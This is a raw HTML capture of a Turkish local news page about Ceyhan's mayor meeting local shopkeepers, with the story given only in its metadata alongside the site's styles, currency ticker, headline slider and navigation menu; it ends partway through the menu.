

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gundemadana.com/ceyhan-buyuk-bir-aile-oldu/
body_size: 13246
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>CEYHAN BÜYÜK BİR AİLE OLDU &laquo; Gündem Adana</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON.png" /><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta property="og:url" content="https://www.gundemadana.com/ceyhan-buyuk-bir-aile-oldu/" /><meta property="og:title" content="CEYHAN BÜYÜK BİR AİLE OLDU" /><meta property="og:description" content="Ceyhan, elbirliğiyle gelişiyor Ceyhan Belediye Başkanı Hülya Erdem, Ceyhan’da sosyal demokrat belediyeciliğin en güzel örneklerini sergilerken esnaf ve sanatkar ile vatandaş buluşmalarını aralıksız sürdürüyor. Önceki gün Atatürk Caddesi, Köşgerler ve Elektrikçiler Caddesi’nde esnafla bir araya gelen ve hayırlı işler dileyen Başkan Hülya Erdem, şehrin ekonomisinin kalbi olan esnaflarla daha güçlü bir Ceyhan için elbirliğiyle çalıştıklarını [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.gundemadana.com/wp-content/uploads/2023/12/HULYA-ERDEM-CEYHAN-BUYUK-BIR-AILE-OLDU-3.jpg" /><meta property="og:image:secure_url" content="https://www.gundemadana.com/wp-content/uploads/2023/12/HULYA-ERDEM-CEYHAN-BUYUK-BIR-AILE-OLDU-3.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="CEYHAN BÜYÜK BİR AİLE OLDU" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CEYHAN BÜYÜK BİR AİLE OLDU" /><meta name="twitter:description" content="Ceyhan, elbirliğiyle gelişiyor Ceyhan Belediye Başkanı Hülya Erdem, Ceyhan’da sosyal demokrat belediyeciliğin en güzel örneklerini sergilerken esnaf ve sanatkar ile vatandaş buluşmalarını aralıksız sürdürüyor. Önceki gün Atatürk Caddesi, Köşgerler ve Elektrikçiler Caddesi’nde esnafla bir araya gelen ve hayırlı işler dileyen Başkan Hülya Erdem, şehrin ekonomisinin kalbi olan esnaflarla daha güçlü bir Ceyhan için elbirliğiyle çalıştıklarını [&hellip;]" /><meta name="twitter:url" content="https://www.gundemadana.com/ceyhan-buyuk-bir-aile-oldu/" /><meta name="twitter:image" content="https://www.gundemadana.com/wp-content/uploads/2023/12/HULYA-ERDEM-CEYHAN-BUYUK-BIR-AILE-OLDU-3.jpg" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9906357498711796" crossorigin="anonymous"></script> <meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Gündem Adana &raquo; CEYHAN BÜYÜK BİR AİLE OLDU yorum akışı" href="https://www.gundemadana.com/ceyhan-buyuk-bir-aile-oldu/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fceyhan-buyuk-bir-aile-oldu%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fceyhan-buyuk-bir-aile-oldu%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='style-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style1-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style2-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style3-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' /><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><link rel="https://api.w.org/" href="https://www.gundemadana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gundemadana.com/wp-json/wp/v2/posts/115209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gundemadana.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://www.gundemadana.com/ceyhan-buyuk-bir-aile-oldu/" /><link rel='shortlink' href='https://www.gundemadana.com/?p=115209' /><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#ff0000;--griBG:#ededed}body{font-family:'Poppins',sans-serif}</style><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-180x180.png" /><meta name="msapplication-TileImage" content="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-270x270.png" /><script>var varsayilanSehir = "adana";</script></head><body class="wp-singular post-template-default single single-post postid-115209 single-format-standard wp-theme-theHaberV8"><div class="reklamCerceve"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"><td class="text-center">43,1388</td></font><font><td class="text-center">% 0.21</td></font></div><div class="finic"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>EURO</strong><font class="down"><td class="text-center">50,2459</td></font><font><td class="text-center">% -0.08</td></font></div><div class="finic" id="strl"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>STERLIN</strong><font class="down"><td class="text-center">57,9216</td></font><font><td class="text-center">% -0.16</td></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"><td class="text-center">53,8831</td></font><font><td class="text-center">% 0.06</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"><td class="text-center">6.251,35</td></font><font><td class="text-center">% 0,91</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"><td class="text-center">90.724,43</td></font><font><td class="text-center">0.221</td></font></div></div></div><div class="temizle"></div><section><div class="sonDakikaBG"><div class="ortala"><i class="fa-solid fa-stopwatch fa-shake"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.gundemadana.com/cifte-banka-darbesi/" title="ÇİFTÇİYE BANKA DARBESİ!"><time>10:42</time><span>ÇİFTÇİYE BANKA DARBESİ!</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/basin-ozgurlugu-demokrasilerin-temel-unsurlarindandir/" title="BASIN ÖZGÜRLÜĞÜ DEMOKRASİLERİN TEMEL UNSURLARINDANDIR"><time>10:33</time><span>BASIN ÖZGÜRLÜĞÜ DEMOKRASİLERİN TEMEL UNSURLARINDANDIR</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/elektrikli-araclar-gelecegin-zorunlu-ulasim-modeli-haline-geldi/" title="“ELEKTRİKLİ ARAÇLAR GELECEĞİN ZORUNLU ULAŞIM MODELİ HALİNE GELDİ”"><time>9:41</time><span>“ELEKTRİKLİ ARAÇLAR GELECEĞİN ZORUNLU ULAŞIM MODELİ HALİNE GELDİ”</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/5-ocak-adananin-kurtulus-mesaji/" title="5 OCAK ADANA&#8217;NIN KURTULUŞ MESAJI"><time>12:05</time><span>5 OCAK ADANA&#8217;NIN KURTULUŞ MESAJI</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/ozkan-sackanin-kitap-yorumlari-2/" title="ÖZKAN SAÇKAN&#8217;IN KİTAP YORUMLARI"><time>11:37</time><span>ÖZKAN SAÇKAN&#8217;IN KİTAP YORUMLARI</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/buyuksehir-2025te-de-sosyal-hizmetleriyle-toplumsal-dayanismayi-guclendirdi/" title="BÜYÜKŞEHİR 2025’TE DE SOSYAL HİZMETLERİYLE TOPLUMSAL DAYANIŞMAYI GÜÇLENDİRDİ"><time>9:46</time><span>BÜYÜKŞEHİR 2025’TE DE SOSYAL HİZMETLERİYLE TOPLUMSAL DAYANIŞMAYI GÜÇLENDİRDİ</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/bu-kitaplar-cok-konusuluyor-okurumuz-nasil-yorumladi-ozkan-sackan/" title="BU KİTAPLAR ÇOK KONUŞULUYOR: OKURUMUZ NASIL YORUMLADI?-ÖZKAN SAÇKAN"><time>17:52</time><span>BU KİTAPLAR ÇOK KONUŞULUYOR: OKURUMUZ NASIL YORUMLADI?-ÖZKAN SAÇKAN</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/kokorec-6-kokoretsi-2-oldu/" title="KOKOREÇ 6., KOKORETSİ 2. OLDU"><time>17:36</time><span>KOKOREÇ 6., KOKORETSİ 2. OLDU</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/satir-aralarindan-ozkan-sackan-yorumladi-ve-yazdi/" title="SATIR ARALARINDAN-ÖZKAN SAÇKAN YORUMLADI VE YAZDI"><time>18:23</time><span>SATIR ARALARINDAN-ÖZKAN SAÇKAN YORUMLADI VE YAZDI</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/baskan-secerden-chp-gulnar-ve-silifke-ilce-orgutlerine-ziyaret/" title="BAŞKAN SEÇER’DEN CHP GÜLNAR VE SİLİFKE İLÇE ÖRGÜTLERİNE ZİYARET"><time>9:11</time><span>BAŞKAN SEÇER’DEN CHP GÜLNAR VE SİLİFKE İLÇE ÖRGÜTLERİNE ZİYARET</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></section><div class="temizle"></div><header><div class="ortala"><div class="logo"><a href="https://www.gundemadana.com" title="CEYHAN BÜYÜK BİR AİLE OLDU &laquo; Gündem Adana"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/Gundem-Adana-Logo-1.png" title="CEYHAN BÜYÜK BİR AİLE OLDU &laquo; Gündem Adana" width="230" height="60"/></a></div><div class="menu"><div class="menu-main-container"><ul><li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li id="menu-item-105826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></ul></div></div><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-main-container"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin 